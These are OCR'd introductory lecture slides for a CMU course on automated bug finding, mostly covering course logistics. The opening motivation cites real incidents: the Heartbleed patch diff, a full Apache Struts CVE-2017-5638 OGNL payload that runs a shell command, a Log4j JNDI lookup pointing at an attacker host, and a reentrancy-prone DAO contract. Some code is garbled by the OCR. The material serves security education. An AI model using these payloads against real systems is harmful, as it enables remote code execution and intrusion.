


# 17-712: Fantastic Bugs and How to Find Them

Spring 2023 Prof. Rohan Padhye

https://cmu-fantastic-bugs.github.io




1843 London, England



The Analytical Engine by Charles Babbage

#### Photo CC-BY-SA 2.0 Science Museum London


#### 1843 London, England



The Analytical Engine by Charles Babbage

#### Photo CC-BY-SA 2.0 Karoly Lorentey

## 1843




Input Data

Program



Ada Lovelace



- Notes on Sketch of the Analytical Engine



Ada Lovelace

"an analysing process must [be] performed in order to furnish the Analytical Engine with the necessary *operative* data; [...] herein may also lie a possible source of error. Granted that the actual mechanism is unerring in its processes, the *cards* may give it wrong orders."



Ada Lovelace

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## Most software is still written by humans

#### Most software is still written by humans

# Software bugs are inevitable!



#### Our society critically depends on software systems



(I made these slides while stuck at an airport)

TERMINAL 1 AÉROGARE				18:26
TIME	DESTINATION	FLIGHT	GATE	STATUS
21:00	BOSTON	<b>AC8702</b>	F64	Delayed - 21:25
21:00	NEWARK	<b>AC8884</b>	F62	On Time
21:00	PITTSBURGH	<b>AC8927</b>	F86	Cancelled
21:05	CHARLOTTETOWN	AC8330	D7	On Time
21:05	LONDON	<b>AC8265</b>	D3	On Time
21:05	MONCTON	<b>AC7898</b>	D28	On Time
	SASKATOON	<b>AC1937</b>	D32	On Time
	SYDNEY,NS	<b>a</b> AC8484	D9	On Time
-	OTTAWA	<b>AC7758</b>	D36	On Time



#### **Heartbleed (CVE-2014-0160)**

"The Heartbleed bug allows anyone on the Internet to read the memory of the systems protected by the vulnerable versions of the OpenSSL software."

Source: heartbleed.com



## Half a million widely trusted websites vulnerable to Heartbleed bug


8th April, 2014


A serious **overrun** ② vulnerability in the **OpenSSL** ② cryptographic library affects around 17% of SSL web servers which use certificates issued by trusted certificate authorities. Already commonly known as the **Heartbleed bug** ②, a missing bounds check in the handling of the TLS heartbeat extension can allow remote attackers to view up to 64 kilobytes of memory on an affected server. This could allow attackers to retrieve private keys and ultimately decrypt the server's encrypted traffic or even impersonate the server.

Source: netcraft.com



## Heartbleed was caused by a buffer overflow






Source: xkcd.com



## Heartbleed was caused by a buffer overflow







Source: xkcd.com



## Heartbleed was caused by a buffer overflow





Source: xkcd.com



# The fix was to add proper bounds checks

```
--- a/ssl/dl both.c
+++ b/ssl/dl both.c
@@ -1459,26 +1459,36 @@ dtls1 process heartbeat(SSL *s)
        unsigned int payload;
        unsigned int padding = 16; /* Use minimum padding */
        /* Read type and payload length first */
       hbtype = *p++;
       n2s(p, payload);
       pl = p;
        if (s->msg callback)
                s->msg callback(0, s->version, TLS1 RT HEARTBEAT,
                        &s->s3->rrec.data[0], s->s3->rrec.length,
                        s, s->msg callback arg);
        /* Read type and payload length first */
        if (1 + 2 + 16 > s->s3->rrec.length)
                return 0; /* silently discard */
       hbtype = *p++;
        n2s(p, payload);
        if (1 + 2 + payload + 16 > s->s3->rrec.length)
                return 0; /* silently discard per RFC 6520 sec. 4 */
       pl = p;
        if (hbtype == TLS1 HB REQUEST)
                unsigned char *buffer, *bp;
                unsigned int write_length = 1 /* heartbeat type */ +
                                            2 /* heartbeat length */ +
                                            payload + padding;
                int r:
                if (write length > SSL3 RT MAX PLAIN LENGTH)
                        return 0;
                /* Allocate memory for the response, size is 1 byte
                 * message type, plus 2 bytes payload length, plus
                 * payload, plus padding
                buffer = OPENSSL_malloc(1 + 2 + payload + padding);
                buffer = OPENSSL malloc(write length);
                bp = buffer;
                /* Enter response type, length and copy payload */
@@ -1489,11 +1499,11 @@ dtls1 process heartbeat(SSL *s)
                /* Random padding */
                RAND pseudo bytes(bp, padding);
                r = dtls1_write_bytes(s, TLS1_RT_HEARTBEAT, buffer, 3 + payload + padding);
                r = dtls1 write bytes(s, TLS1 RT HEARTBEAT, buffer, write length);
                if (r \ge 0 \&\& s \ge msg callback)
```







## Equifax breach was linked to an exploit of a vulnerability in Apache Struts (CVE-2017-5638)

Example 2

```
POST /uploads/new-file-upload HTTP/1.1
Host: www.examplesite.com
Connection: keep-alive
Referer: http://www.examplesite.com/uploads/uploadform.html
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*; a=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US, en; g=0.8
Accept: text/html, application/xhtml+:
Content-Type: multipart/form-data; box
Content-Length: 34
----278068987351454
Content-Disposition: form-data; name=
```

Example 1 is a normal request sent by a Google Chro somewhat vanilla headers. Examples 2 and 3 (show) vulnerabilities.

GIF87a.....D..;

Content-Type: image/gif

----278068987351454

Invalid Content-Type → Error message printed by server → Message parser decodes OGNI → Allows executing Java code  $\rightarrow$ Run shell cmd and exploit!

```
[Remote Code Execution vulnerability
POST / HTTP/1.1
Connection: Keep-Alive
Content-Type: %{ (#bbg='multipart/form-
data').(#dm=$ogn1.Ogn1Context@DEFAULT MEM
                                                     .(# memberAccess?(# member
Access=#dm):
((#container=#context['com.opernsymphon
                                                .ActionContext.container']).(#o
gn1Util=#container.getInstance
(@com.opensymphony.xwork2.ogn1.Ogn1Ut
                                           ass)).(#ognlUtil.getExcludedPackageN
                                        s(#dm)))).
ame().clear())).(#content.setMemberA
(#cmd='whoami').(#iswin=(@java.lang
                                      ystem@getProperty('os.name').toLowerCase(
                                    {'cmd.exe','/c',#cmd}:
).contains('win'))).(#cmds=(#iswin
{'/bin/bash','-c', #cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.s
tart()).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(o
rg.apache.commons.io.IOUtils@copy(#process.getInputSteam
(), #ros)).(#ros.flush()))}
User-Agent: DOSarrest (CVE-2017-5638 Test Client)
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
```

#### WSJ PRO CYBERSECURITY

WSJPRO

#### The Log4j Vulnerability: Millions of Attempts Made Per Hour to Exploit Software Flaw

Hundreds of millions of devices are at risk, U.S. officials say; hackers could use the bug to steal data, install malware or take control

log.info("Access by user " + u)



Log4j, a piece of software used across corporate, consumer and industrial networks has a major flaw hackers are exploiting.

PHOTO: STEVE MARCUS/REUTERS

Exploit: Set username as:

"\${jndi:ldap://attackerserver.com/BadObject}"



#### **Markets**

## The DAO Attacked: Code Issue Leads to \$60 Million Ether Theft


TheDAO, the largest and most visible ethereum project, has reportedly been hacked, sparking a broad market sell-off.

```
By Michael del Castillo Sun 17, 2016 at 9:00 a.m. EDT Updated Sep 11, 2021 at 8:19 a.m. EDT
```

```
function withdraw() public {
    // Check user's balance
    require(
        balances[msg.sender] >= 1 ether,
        "Insufficient funds. Cannot withdraw"
);
    uint256 bal = balances[msg.sender];

    // Withdraw user's balance
    (bool sent, ) = msg.sender.call{value: bal}("");
    require(sent, "Failed to withdraw sender's balance");

    // Update user's balance.
    balances[msg.sender] = 0;
}
```





# Can we find such bugs proactively and automatically?



# YESI

But it takes a bit of work



## What is this course is about?



## **Learning Objectives**

- Identify practical challenges of applying well known program analysis techniques to a variety of application domains.
- Formulate and leverage domain-specific assumptions for making program analysis tractable and useful in a specialized setting.
- Build practical tools for improving software quality in real-world systems.



## Topics covered in this course

- Problem domains: (tentative)
  - Database systems
  - Web Applications / REST APIs
  - Operating Systems
  - Distributed Systems
  - Network Protocols
  - Web Browsers
  - Mobile Applications
  - Machine Learning
  - Cyber-Physical Systems
  - Smart Contracts
- Bug-finding approaches:
  - Static analysis
  - Dynamic analysis
  - Random/Fuzz testing
  - Symbolic execution
  - Formal methods (model checking / verification)



#### **Course Staff**



Prof. Rohan Padhye rohanpadhye@cmu.edu



TA: Ao Li aoli@cs.cmu.edu



## My Background ("why should we listen to you?")

- Involved with program analysis for 10+ years.
- PhD from UC Berkeley, Masters from IIT Bombay (India)
  - Published research on fuzz testing, static inter-procedural analysis, dynamic performance analysis, etc.
- Now in CMU's Software and Societal Systems Department (S3D)
  - Leading the Program Analysis, Software Testing, and Applications (PASTA) Lab
- Worked with IBM Research, Microsoft Research, and Samsung Research America
  - Developed tools for improving developer productivity, finding input-validation software bugs, identifying security vulnerabilities in mobile systems, discovering concurrency issues in distributed systems, etc.
- Currently a visiting academic at Amazon Web Services
  - Applying automated bug-finding techniques for cloud-based database services









**IBM Research** 









# Hello, my name is



## What to expect from this course



## Warning! This is a new course

- This course has never been offered before
- I am developing some parts as we go along
- Pro: I am open to tuning the material and format based on your feedback and interests
- <u>Con</u>: Things may be rough around the edges in terms of planning or estimation



#### **Class Format**

- This is a seminar-style advanced topics class; not a traditional lecturebased instructional class
- Most classes will have assigned readings and/or tutorials to be completed before coming to class
  - 3–4 papers / articles / tutorials per week
  - I will post reading guides where possible to focus on specific sections.
- Most classes will have student-led presentations interleaved with whole-class discussions
  - Presentations are typically of a research paper, but may occasionally be of a case study or a specific tool. These are usually the same as or subsets of the assigned readings for pre-class responses.
  - Each student will give 2 presentations throughout the semester. Presenters do not have to fill out pre-class responses.
  - All others are expected to attend and actively participate in Q&A and discussions
    - Feel free to grab a whiteboard marker to construct an example or explain a concept
    - Share a demo, relevant links, your own experiences, strong opinions, etc.



## **Assignment and Course Project**

#### One exploratory assignment

- Intended to provide hands-on experience with some bug-finding tool
- Quite open-ended: "Do something fun and report back"
- Activity can be domain-independent---no need to understand the target program being analyzed
- o Can be done individually or in teams of two
- Due by Spring Break

#### Final project

- A software-analysis implementation project in some chosen application domain
- ~30–40 hours per person across 6 weeks
- Can be done individually or in teams of up to three
- Project scope should expand with team size
- Projects with PhD-student involvement should have some research component
- Projects with Masters students should involve real-world code: either analysis tools or target applications that should be in widespread use
- o Project presentations in the last week of class. Short report due finals week.



#### Pre-requisites ("Will I be able to keep up?")

- Some experience reasoning about programs and software quality
  - 18-335/732 (Secure Software Systems), 14-735 (Secure Coding), 17-355/665/819 (Program Analysis), 15-411/611 (Compiler Design), 15-414 (Bug Catching), 15-330/18-330/18-730 (Intro to Computer Security)
  - Industry experience with QA, participation in CTFs, etc.
  - 14-741/18-631 (Intro to Information Security) only? See below.
- Basic understanding of build systems and program execution
  - Compilers, interpreters, type checkers, bytecode, threads, system calls, virtual machines, inter-process communication, client-server architecture
- Comfort working with large-ish code-bases (10K+ LoC) in C and Java
  - Ability to discover resources from the web to quickly unfamiliar programming languages, build systems, virtual machine setups, etc.
- Basic understanding of foundational algorithms and data-structures
  - Hash-maps, trees, graph traversal
- Basic understanding of discrete mathematics (e.g., set theory) and fluency in first-order logic notation
  - These symbols should make sense:  $\{\forall, \exists, \Rightarrow, \Leftrightarrow, \emptyset, \subseteq\}$



#### I expect the workload to be moderate

- 12 units class = 12 hours per week on average
  - Uneven distribution throughout semester (e.g., more on weeks when you are the lead presenter)
- Let me know if you are spending significantly more time than this.
- We will do a mid-semester survey around Spring break to gather feedback



## Skills you will need/gain/sharpen

- Reasoning about programs as data
- Dealing with large-scale software systems and practical real-world challenges in working with them
- Thinking about worst-case: bugs, security threats, perverse incentives
- Reading research papers and learning about state-of-the-art techniques
- Quickly getting an overview of an unfamiliar problem domain
- Formalizing problems and solutions using mathematical notation
- Extracting important highlights from large amount of written material
- Identifying key challenges and new insights presented in research papers
- Appreciating various trade-offs in design decisions
- Communicating key ideas to classmates via presentations and discussions
- Playing with software artifacts developed by researchers
- Running software analysis tools on open-source programs



### Non-goals and non-requirements

These are nice to have but not explicitly taught or assessed in this course:

- Critiquing or reviewing research papers
- Conducting scientifically rigorous empirical experiments
- Writing research papers
- Creating beautiful presentations
- Developing new mathematical proofs
- Collaborating with unfamiliar or uncooperative team members



## **Course policies**

("how do I get an A?")



#### **Assessments**

- 20% pre-class reading responses
- 20% class presentations
- 20% participation
  - Includes class attendance and discussions in class or via Piazza
- 10% exploratory assignment
- 30% final project
- See course website for some more details including late policy
  - Tl;dr –There is none, but we allow up to four penalty-free absences for any reason.



#### Communication

- Course website: <a href="https://cmu-fantastic-bugs.github.io">https://cmu-fantastic-bugs.github.io</a>
- We also use Canvas, Piazza, GitHub Classroom (see website for links)
  - o **Canvas**: Assigned reading PDFs, pre-class reading exercises
  - Piazza: For technical discussion about topics covered in class + questions about class logistics. Please use public posts for any course related questions as much as possible, unless the matter is sensitive. Feel free to respond to other posts and engage in discussion.
- We have office hours! Or, by appointment.



#### **Teamwork**

- Assignment can be done individually or in teams of 2
- Course project can be done individually or in teams of max 3 --- scope should scale with team size
- Collaboration opportunities during class activities and occasionally for oversubscribed presentation slots
- Give credit where credit is due. See the course website and CMU policy on academic integrity for more details.



#### **Presentation Slots**

- We will provide a CMU-accessible Google sheet with a tentative list of topics / papers
- Pick your slot by entering your name in any two empty slots. Do not overwrite / delete claimed slots. We can track edit history!
- Feel free to swap slots with any other claimant by mutual agreement. You
  can use Piazza to search for candidates.
- If nobody has claimed an upcoming slot, I will randomly assign the slot to anyone who has not already claimed both their slots.



### **Presentation Expectations**

- Format: 30 minutes max. Can use slides or whiteboard
- Aims:
  - Provide an overview of the paper/topic: problem definition, key challenges and ideas, solution approach, results
  - Spark a discussion in class: Why is the work exciting? How does the work address domain-specific challenges? How does it make use of domain-specific solutions? How can the work be improved or extended? What questions would you like to ask the authors?
  - Optionally bring in extra info not present in the reading: Tid-bits from news articles
    or blog posts on the web, walk-through of source repositories or tutorials, live demos of
    tools discussed in the paper, share snapshots of other papers and tools that build upon
    this work, comment on impact after the paper was published, etc.
- While most students will have a cursory understanding of the material, the discussion lead should understand the material in detail and be thoroughly prepared to discuss subtleties
- That said, ALL other students are expected to engage in discussion and offer their own thoughts throughout the class



#### **Next Steps**

- Readings assigned for next few classes
  - Make sure to complete the reading response on Canvas before class!
  - Readings are usually assigned at least one week before the class date
- Discussion Leads
  - Please pick your slots by end of this week (Jan 20<sup>th</sup>) based on topic interest and date availability: <link to spreadsheet will be posted on Piazza>
  - You may choose to not pick slots if you are okay with random assignment.

#### How to Read a Paper

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#### ABSTRACT

Researchers spend a great deal of time reading research papers. However, this skill is rarely taught, leading to much wasted effort. This article outlines a practical and efficient three-pass method for reading research papers. I also describe how to use this method to do a literature survey.

Categories and Subject Descriptors: A.1 [Introductory and Survey]

General Terms: Documentation. Keywords: Paper, Reading, Hints.

#### 1. INTRODUCTION

Researchers must read papers for several reasons: to review them for a conference or a class, to keep current in

4. Glance over the references, mentally ticking off the ones you've already read

At the end of the first pass, you should be able to answer the  $\mathit{five}\ \mathit{Cs}$ :

- Category: What type of paper is this? A measurement paper? An analysis of an existing system? A description of a research prototype?
- 2. Context: Which other papers is it related to? Which theoretical bases were used to analyze the problem?
- 3. Correctness: Do the assumptions appear to be valid?
- 4. Contributions: What are the paper's main contributions?

